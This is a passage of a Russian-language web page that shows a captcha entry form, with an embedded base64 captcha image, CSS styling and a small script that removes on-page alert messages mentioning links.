5WFPmH4jW7DgT6U6n3KuD/AOzUAbuawvEBMHjHQ7kf8tDPCT9UDf8AstbwFYXjUiC40e+6+VqqDPsysv8AWgDeGTzWH8RAE8Mvcn/l3uYJfptlU1uZzzWT46g+1eD9Sh7/AGRyD9Bn+lAGsjBkDDuM0y8iWazlgI4aNlx9RUelTfa9Nt50Od8KEY75ArUv7zRfBejya/4hnVFjXJLdvYDuaAMD4aW13qHhGytre3Z5Le3WOZMcqQMDPpxW1dWV5ZNtu7WSMnpvXGa8s0T9pS20TWdSmTQmngvtRabzfNwwTAUDH0FfTP7NeleF/wBonWdP8BXmqLb2viO3lj06/l/5c7sRs0RPsXUIR/tUAeL+FtsHiLXbQDH+mpKB/vRr/hXaeCtRg07xJZT3sKSQ+eqyLIoIweM4P1z+FcAdVh8N+Jr4X0R+0swiufm67MgHH0rodM1ez1SPz7KbO3qO4NAH0c+tXlnA3kTsqKDlYVxx+FeY+FfjT4P0DTrq1XXY5lTUpli/e7cHdypDY5BzXceB9b/tfQrPVeGbYBIP9ocH+VYWj6Z4E8JfEXWNZ/4RnRrFZ40mW6ktkGHJJc7m6Ek5NAHmPxb8S23iXTL/AFm1jcHdHN8yEZxIDkEjB6HpWhDIHjVweozWV+2T8b/CWp6HYWvhPxZp95dCVoLyK0dXbySM9uBhgPzqbw7qltqui2l7BOGWW3Rl565AoAvyokqEbe1cr4Bt5LXw6bQ/8sLueMj0xI39K6sdOBWJ4QjBk1W1K/6vVZcD2OD/AFoAshyDyaxrZ/I+I8yEf8fGkox9yrkf1rduLVo23AZB9K53UD9n+IenSj/ltp80WfcMrUAWPiVPqMHgq+utMBM0CCRAOuFIJ/TNej/Df41eFvjH4L8N2l3NC91HdGz1fT5W5ZJImRhj+6c9a4y4KNBJ5ihgVO5SM5GK+Z7DxNf+HdfbV9CuTbTRzExmPjbzwKAP0o8O+Hfh18E/BA0vR1i0vSNOhZ3kuLjO1eSzMx5J614Z478dW/xI16XxPYuWs541FkSP+WOPl47Z6/jXzL4s+L3xI8f2S6b4o8V3Vzargi2L7UJ7Egdfxr1f4I6sNU8AW0Dvl7R2hYew5H6EUAaPwvQjwvBBIf8AVXEsZ9sSMK+kfgPMl/c3NxGeIYQg/H/9VfKyeKbXwl4X1OSWQL5OsSRIM9Cz7v5E19Lfsa3L6v8AD6TxC+SLq4YqfUA7f6UAetwXljPfTaWZEeRIwZYic/K2eo9Dg15xc+DrfQPFNxp9sN6eYDAT1CtyB+HT8K8N8Q/tP3PgD9ujWob6/J0SY2+mTru+WNkQYf2w7OD9favpG6NvrHj6wvLadTDd6cJEI53FHH9GoA6fUNUj8KeEbzVicJYabLKcf7EZP9K8Ct8yIrk5JAOa9b+OmpLp/wAJNc/eBTNaeSuT13EAj8s15JpZWaxhlX+KNSCPpQBHq+i22qWhEsKllHytjmvLfCunS6bqGs6bKpAj1aQr7hsN/WvabSIP8pGfauH13w/9j13VLiKPAaZH4Hqo/wAKAMyKIY4rivjdpd1qFnpsVjavNKbh1RI0JJyueg+ldyvFcT8dzcr4ThntJ2ikS7GyWNiCpKt3FAHnWofAD4ueI7iO90nwdIY2jADS3MUZ6nszA/pXReCf2O/2gZb+G/j8KERJIpZ0uY2AAPs1cx4Ws/jb4gWZ/Dnia6f7ORvU6ht65x1PtX0r+xt8UPGng4XXh/40zGG3hQm0vZZRKZMnlTsycj+tAHsf7IWmah4Z+EK6T4gga3ksZ7zz1k42ruc5P4c1eRAcH171wnjX9ovwxqnh3UvDXwwnmn/tS7dL7UriLyljTO1o41PPOMFj2zgc5rtfAkGpXPhezk1VE87ygGaOQMrjsQR1yKAGi3Y68h/vWxH61rQWuTwP0ofTyNVtn29VZf5GteCwxj5f0oAz7mw32Ey4/wCWZq9plvmzibHVB/KrZsM27rj+E4qXSbb/AEGHjogoASK25pLe226tJ/tRKa0Y7XocUJa41NTjrD/WgAjtiD0qYWoI5WrUdtyBipvs2ONmaAPgvyx6Vh2UAt/H1+oP/Hxp8MgH+6zKa3RyaxbsGHx9ZzE8T6bKn4qyn+tAGu0bY61g+Id0Hi/Q7gDG9p4mJ90B/wDZa6IEfpWJ4zPkyaVfYP7rVIx9Aysv9aANbPGcfXNYfxAUL4fF3/z73kEv0xIv9DXQlEPasrxzZrP4S1CNRyLcsPqOf6UAX0IYBx0xnrUGrW4utLubYj/WQOuPqDVnTnSaxhmQ5DRKf0FSuiupVh1oAzvhbi88PaWznO2zTd9QMVn/ALZngvxboGm+HLC4tZI4dV0ldThBHEsTsyqR7fKfyq18MZV07Qoi2dsE80Teyh2Fdn8Z/GaeMvh3pq+LVa9bw7Y/Y9HlVhu8hpSyQk/3Q8jY9AaAPjV4pIZDHIpVgeVI6V9f/shaJ4m8N6R4bisLaU6m1z59pCvDb3bMa+3UfSudtPgh4DgvINf1e1+0Sw4kVHGEVvcD72PetC6+IHiF7i4XwDpWpy/YI991f2dpJi3UkJncB8vLAZ9SKAPMPj1qx0fxtNcCQN5s0qsytkMVbGQe9Y/w9+J1ppXiGMapclLeYGORj0XPQn2zTPi142s7W2/sSVAt3N97zkw0a9+vQmvPN24bg2c+9AH3b8CdeSYXGhGUMNongIPBB4OP0P415R+374ekt7fSvEEJcKLpoZAG4w65GfxX9a5r9nX4wXPhfRDrF3G9w2httkiVsNJA4IA59D/Kui/ay+JU/jX4bxxPoUcYN3EfM8wkp1IPT8PxoA+a+c17t8A9auNV8FDTplYyWEhjGeuw8r/UfhXhOfTrXpX7OniS50/xZ/Zk7ExXsZjGezDkf1/OgD2eG7uYvlDE/wCya7n9lH4c+BfHvjfxjd/FnU9U0/QNGsY7y4k0YRm5mlk2JHGgl+XJJY89l6jrXLhVPOBn6V2Pwvf7Bo2opbHb9vvI2nbP3vLXCg/TJoAt+OvhZ4ZstQc+APFs2pWR5iGo2H2adR6MFZ1JHTINeO+M7Ge28UaDfCJlQ3E8YJXGflI4/FSPwrsPid4x8b/CrxRcm6dJ9IknxZ3gQlHH15x34Ncxr/jbTPGlto93aSWe+zvIkeO1QAqGZ+Wx95iWPJ/pQBYkUMpQnqMGvl/xFp8mleILzTZlw0F06H8GNfVt7pjg74lzntXz38fNDbSvHkl2IiFvYVl6fxD5T/KgDlPtkcSYQbjivTP2b9cuJbrU9Ikf5CiTKvockH+Yryg+uK9L/ZrtXbW9RvcfLHbKmfq2f6UAQ/GKe9je/wBIt7aUxf2ubiaVUO1cxKFBPQZJNfTX7If7QHg3wp8IbXRfEVuNLttPhCy391dxbJGxzgBsjJzwRmvnD426j/Z82q6apx9tltWA+itn/wBBFeX+1AG74+19/GHjTVvGDSE/2lqc9wGPUbpCw/QivqL9jP8AaIbxZd6B4D8TXp/tDTZZIYZHPM0JQ7fqQRj8q+RIrl4omgxlWIOPQjvV/wALeK9V8G+IrTxT4fnaG7sphLA+ehH9KAP0N/bE1PyvhlHoUMpWa8uGbAPO1I2/qy15F4N+Jf8AZfw4s7zWNMubi+t7NPPtoVG8kAZPJ61nXPxj8T/GzwdpWueLLC3huEtZEBgLfOCfvHP0rxnwZ8bL3w5qj6J4p3SQJMyR3Sj5kGeNw7j360AfS+g/EIeI7KPVNBeFoZBwTyQfQ56EVe825vZJ5dQtVYzoo3RHGMexrx/S7i+sLtfGPw+/0uC5dTe6fb/MJ8kDegHRv519Z+EvgDo2v6BYz6Xq2py3s8Ye8l1CyW0toAQPkVdzySEc8kIOnFAHgep2Uun3TRyRMBn5SR1FeF/FPxrr15rl94du73dawXR8uPYBjHTnGe9fqT8Mv2Z/gZdeZ4f8SeKdK1W8uIijW0uwshPdVEm4Eeua+Sv+CjX/AATN8bfAi6h+MHwweTXfDWrXBiuViU+bY3G0sEKkkkMqkjk/dPtQB4F+z9e7rrU4mb/lnG2PxavSmlZ68k+AC3Vt4k1KyvIHikFsNySKQww3cH616yo5wOpoAxfBAEceoW2f9Vqcw/Ns/wBa9z/Zo8VTDWZPB2oXLGKdN9ortwrjqB9R/KvEPCMJi1nWoj3vt/5oK7zwD44v/h5rsfiCyt7eUR/6yO4jBVl9ieVPuKAPVPHH7SPw18N3ws9Iujql1buyusHEat0wXPX8M1xeqftG+I/EMweDVBYRg/LFZjH5sck18jfGrx5ew/GPxHf+ENXnj0+71aS5t4vO3hBId5UdsAsR+FZen/GvxpYkebcxzAf89Ih/TFAH2pY/GrxnjEXjebp/y0hif/0Ja6/wF46+NPiW7j0vw3LpV4DGzh7+3Fum1ckkymRV4wfy6V8i/Bb4uX/iXxDENWsLcRQuCykkhzn0PUV94z+LLQ+BIPip40u7i78nTog8wi3siABVRFUAADjoPegC74A17xjqt2+neL9JsYJAMo9jIzo3vlv8+9dUbPbfRHH8LCue+GXjv4e+OHS/8P3d08jgKvnWboo9s4Iz+NdzNYEXELlejHPFAFaK06HFTrajHINXo7LHapRZ/wCzQB+c3WsTxEPK8S6Jc/8ATeWNj9Y8/wBK2885FYnjUmOLT7sHmLVIefY5X+tAG4PQVjePsDw8boj/AFF1BL+Ui1sD1rM8aW/n+FL+MdRbMw/4Dz/SgDURt6K/XIzVfWIPtOj3NvjO+3dfzU07TZVuNOgnXkPEpB/CpiA6kHuMUAZ/g+bz/C9hIxyfsqZ/KtMe1Ynw/Zj4ZiifrFJJHz/suRW2OP8AGgDF8FMUbU7I/wDLHVJcD2b5v61b1Tw5BqcAhS7nhUTJII0f5CysGGVPGMjtiqvh8+T4m1m06ZmjlH4oB/StsYJoAZF8Q7jTtSGj3ukTPP5PmB7PkMucZweR9KWX9ofVPCDXenafFLbrqNo0Epu96bwSDkDIyVIBGcgEA44rJ1ACHxtp83/PWzmjz9Cpriv2iB+90o4/hl5/75oA0vEms6f4rsmsrtIJFZSAZolcD35rybxR4bhsb77HYzWx2D5vIiKD6Yzj8qtaNrl3otytxbhXCurNHIuQ2DnFaHjLxj/wl9zHdtottaOgwzQDl/rQA/4R6XfFdds8ArLo7nAbuDx/OvS/Gvh258T/AAvmt4wC5sklj57rhv6Vx/wNhE+uahAed+muuPqQK9Q8GMtx4Vsg4yPs4VgfbigD5ttvD6KczSZ9lroPCdxHouu2V9F8ohuUZiPTPP6VY8aaG3h3xTeaUFwqSlov9w8r+hre+GvwzXxTcNeatcmK3i2t5SfekBGRz2FAH0F8P/AWu/EjU7jSPDslsstrplxfP9quBGrRwxlyoJ6scYUdyR06155deKvi54L1uSy0/W7CW0WOW5W2ntmRtqnlSRn5uetdZo3iKbwhqMV8sUzWvkmKZoMlkHHJHUjjnFejeC/iB8JRfJ4l174deGfE88UbC2fVZJQqE93SORQ46ZVhg45oAzPD39mfEfwhHaeKNGd7fVbBlltl4ZGZDtZTg4Kthh9K+VvDN7LpGuJCrZVrlFbHchwQa+lPGv7TGm/DW8uvEWgpYT6zLBNHYW8UK+TbvIjIHCDgBAxIHTIFfLdvI8cyzg8qwYH3BoA+jIjlQc9RXDfHTw9b3+lWusNao5t5SjkrnCt/9cfrXZ6XcG606C5wR5kKsQe2QKkv9Ps9WspNPvog8UqFXU9xQB86t4W0K4P7zTlBPdeK9Y+DXww07QPDj3gSSKS+kD8nJ2gYXr+J/Gk8J/C7QZtSuZ7ySWVLW8ZEgY8EDpn1r0GFEjQRRqFCjAAHAFAHiPx/+Gsl/wCI7a5ttRCbrXo8fXBNedS/CnxNuC2nkTknCqsmCT+Ir3r4z2x8+yuQMjawP51z3gu0+3eJbG3xnNwpP0Byf5UAeM3fgDxjYytDPoE+5SVYKN2D+FW9M+FfjPUyANMEIP8AFPIB+le+/ErQf7L17+0IUxFdjdx0D9/8fxqh4dtBe6rb2vaSdVOfqKAOq8L/AA5tfDHhawtNd1iKFYbVEKovJIAzj1r52+N3hiy8O+O7mDTFf7PMoli39cHOf1Br6q+ItjH/AGda3cfPlSFCfqP/AK1eBftG+HtQeWy8UWtk8lvHA0N26DPl/NlSfbk80Abf7EfiuPRPFMWnyy4L3wABP99cf0r1r/gox8Tfi34D0nwlF4Q8Y3enaNr1rdpcx2bbGkmgePdlx833ZU4Br5f+Cmrz6H8T9HuIZMRyX8YfB688V+hvx0+DHhn9oD9jrTor7SJbrUPDnxGEqyW+A6Ws9g+9S2MhC8CEgEZKr6CgD83/AAh4m+IEXiGHVfDmu6gt7FMsonS5fKsDkEnPrX7I6N8XNU+IP7ENknjKTzNR1TSrBpjJ95pkmQ7/AKlVY/ia+T9D/Y88E6HpGlLZa3YB52L6hY2Vu+LSMYxvlYASSN6LkDue1e7yC4v9MstD0pBHp1jEqQQ5wMKMA/lQBysP7PPw88d3sl3qnh+OK8eEr9utV2SgZHUjr071x3jn9ij4i6IGv/BDDW7YH/UqQk6j6HhvwP4V9GeBNGSOBZTyXA7dK9P8L6Kj7fkFAHwJ4L/Yb/aS1jX9RvY/BEdnDcJG8L396iAkLgghSzDp6V1Nv/wSj+OfjsAeOfi7pek2xPNlpVnJPx7sxTNfon4c8KxyuP3YOVHauv0fwFG4H7n9KAPwj/4KK/sVp+x54v8ADlnY+I7nVLXxBpssguLmFYyJoXVZFAXth4zz6185FeelftR/wXO/ZK8c/FL9mXQvGPwx8BX+u6r4Z8Sq9zbaVZSXFwLKaJ0kZY41ZmAkEBbA4UFjwDX4v3VlNbSvb3ELRyRsVdHUgqw4II7EUAafgXxG3hzVVuS+FJGTX6s/s4aRb+Pv2ctEv541lgurYo29dynaeh9e1fka0eOcV+xv/BI7TLf4p/8ABPCSdGEt74b8Svb3S55WCVMKfxYY/A0AanhXwboialLb6FPaFoSqyLHKo2MO20dD+FdjdaSymMlOj15l8Ov2OovCupXN3f6f832lnSeUYLDcSPlB5+pNe36Z4bnt9Ct4ZVdjFhQzjkgHj9KAMMadjqlPWxwOn6Vuy6TtPKVGdP56YoA/LXqOtY/j1f8AimJpx1hkjkH/AAF1Na4IIBFUPFcH2nw1fw462r4/AZFAF+Jg8auO6g1Fqtv9o0u5tsZ8yB1x9Rim6NOLrSLa4z9+BT+gq0VypU/Q0AZvgyXzvC9i+cn7MoJ9wK0/Y1i+AgV8OpA3Bhmkj+mHI/pW0PSgDG8GExrqFmf+WOpSgfQnd/WtvjH/ANesTw+fJ8RaxaYxmdJR/wACQf1FbdAGNaYh8d3angzWETY9cFhW30rEu1EXjm0lP/LWwkTn1DA/1rb6/jQBj+I12a5o10O106H8UP8AhXN/H7SZLrw7batGufstxiTHZWGM/mBXSeMgVtrK5HWLUYjn6kr/AFrR1XS7TW9Nm0u+j3RTxlXH170AfOA4608DGa2fGXgLWvB9+8VzA8ltuPk3Sr8rD39D7VjAelAHS/Ca/urTx1ZR28xRZ2McoHRlIPB/IV674EymgC3brDcSp+TmvHvhf/yPum4P/Lf+hr2LwjlG1G1P/LPUZMD6nd/WgDjfj3oB8+z8Q28ed/7iXA79V/rWn8GbfU9P8601W1eJ2to3jWQc7ctg4rtpbe3uFC3MKyBWDAOM4I71mORF45iI6TacR+Kv/wDXoA2l57CvP/jRf2+m3djDHEFMscplaMbWPACnI9DzXoAyegrzf486XJ51jrIJ2bTCw7A9R/X8qAPP98kjb5GLE92NbPhjwreeJhcrZXMSPaw+aUkJ+ZR1xWMnBxXQ/DjUGsPFdumTsucwOPZhj+eKAPZvDMvnaDZyZ626fyrQXBrH8EOX8NWqsfuKV/I4rYQc9KAM3w7+61nVbbH/AC8h/wA1Fbie3PvWHpn7rxbfpj78MTD8sf0rbT3H50Ac/wDETSTq8draRrl3EqoPVtuR+orE+GnhfWLHxUk+qabLCsUTMGdOCenX8a6zxKNhsLgfwXyj8wRW3H7CgDO8a6IuteHZo1XMkI82I+4HT8RmuP8AhrZ/avFdtkZ8rLn2wK9FljMttIgH3oyMfhVXwTouk21hDqlvZIlwY9ryKOT60AaHi20+0+GbhdvzIocfgc/yrhYYobmJra5iV45FKujDIYHqMd69KmiW5tZLZhw8ZX8xXm0CNDK0LHlGIP1oA8w8X/BK+8KeJrTxb4HtZJ7Jb2OSazjBZ7c7hyvcp7dR9K+ufCHxn8QaJ4Yl8M6NqM8VtqiwNqEOAquyA7c5GeNzdMda8qspQuAPpW3pcpznNAHtGiwM7LLdXBlPBweF/L/Guy0OQYArhPDF40unW8rdTEuc/Suv0S7CFeaAPRPA0q/Z4xnpXq/g4oxWvFPBWpAR7d2MSEdfevU/B+sqrIN1AHt/g6CJ2TIB4r0vw7pkTBfkBrx/wVrse+Mbq9a8J6zCwQ7v1oA7Kx0aEp/qx+VcX8Z/2Mv2Y/2ibT7N8bfgV4Y8SssEkMN3qmkRPc26OBu8qfHmRE4HKMDkA9hXfaTexSRjDfrWqCCMigD83vj7/wAG1P7Hfj1LnUfgj4x8TeAb1oFS1tFuv7T0+Nwcl2juD57Eg4IE4HAwOuew/wCCZv8AwTc+Mv7BWn+Nfhz4/wDGmg+JvCuveWbGbTjNFcSPG+5HkidNsR+ZwVV36jmvvGobm1jmQgrQB4Z4i+HWmxEi10mKJR0VUyT9SeT+NcR4h8IeWG/dfpX0RruixSAnYK4LxP4djYMdgoA8R1DQjHnCVmSaWwbAjNej63oQUnCVz1xpQEp+TNAH412kgls4pAchowQfwovIhc2ctuejxsv5jFFFAGf4JmM3hayLHlYQp/DitYZ/+uKKKAMbwfmOTU7XtHqUmB9Tu/rWyPrRRQBj2YEHji8TH+vsYm/IsK2gcmiigDH14bPEWkXH/TWSMn2K5/pW0KKKAMrxupPh2WQDmKSN8/R1Na0D74VbH3lBNFFACXlvFdWz208auroQQwyK8v8A+FMLruixatoN+IpmBEsE/wBwsDg4I6UUUAbXwr+F974Z1CXWfEMcZnT5bZUbcFHdv6V0+hZi8QatAO8qSY+qCiigDaHPasnVsReKtLmx99Joz+Sn+lFFAGyvtWD8UNLj1TwXdqyZeECWP2IP+GaKKAPF0GOtdD8NtMl1TxjZRRqdsUolkPoF5/nRRQB614IJTS5LYjmK6lX6fMa3ExRRQBmKCnjPcB/rbEfoxrcQjpRRQBQ8UAf2YkmP9XdRN/49/wDXrZtsuqk+maKKALkagDA7jvVXwgf+JX5QP3JXXp6MaKKANyA981xPjjTF03WjNAMR3I38dmzz/n3oooAq2L8jFdNoGm3l5GbpYj5MfLueB17UUUAer6PKkdvGqDChAAB6V0WlXZBBz+dFFAHQ+FdV2ySpuxiU16F4Z1/YV+aiigD0jwt4u8l4j5vf1r1Twj44VQoM360UUAek+GPHcTIuZx+ddppfiq3mUDzAaKKANWLVreQZ3ClfUISvDD86KKAMzUryF1PINcnr5ikVgSKKKAOJ1yCMkmuZubZfNOFoooA//9k=">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="54a5f7b5-7135-4052-b43b-c6a7cb45f354">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>